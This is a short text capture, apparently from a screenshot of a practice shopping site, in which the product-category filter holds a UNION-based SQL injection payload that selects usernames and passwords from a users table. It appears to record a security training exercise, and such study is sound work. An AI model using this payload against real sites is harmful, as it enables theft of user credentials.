 WE LIKE TO
SHOP
Gifts%27 UNION SELECT
NULL,username||%27~%27||password FROM users--
Refine your search:
All Accessories Gifts Lifestyle Pets Tech gifts